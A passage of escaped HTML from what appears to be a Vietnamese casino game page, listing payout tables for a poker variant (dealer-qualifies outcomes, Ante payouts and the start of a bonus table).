0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thắng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThắng*\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn thua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENhà cái hội đủ điều kiện và bạn hòa\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoà bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ENgười chơi bỏ bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThua\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003E*Cược Ante trả thưởng theo bảng thanh toán Ante bên dưới.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EANTE\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E10:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECù Lũ\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E3:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E2:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EMột đôi hoặc ít hơn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #434343 0.5pt; border-color: rgb(67, 67, 67); border-left: solid #434343 0.5pt; border-right: solid #434343 0.5pt; border-style: solid; border-top: solid #434343 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E1:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETHƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"151\"\u003E\u003C\/col\u003E\u003Ccol width=\"93\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETrả thưởng\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh Lớn\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E100:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EThùng Phá Sảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E50:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ETứ quý\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: 